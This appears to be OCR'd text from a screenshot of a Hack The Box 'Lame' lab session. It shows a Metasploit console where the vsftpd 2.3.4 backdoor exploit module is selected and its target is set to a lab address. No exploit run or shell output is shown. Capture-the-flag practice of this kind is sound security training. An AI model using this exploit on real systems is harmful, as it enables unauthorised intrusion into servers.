 Crumbles@Crumbles: ~/Documents/Hack_The_Box/Lame
File Actions Edit View Help
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 10.10.10.3
RHOST => 10.10.10.3
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.3 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic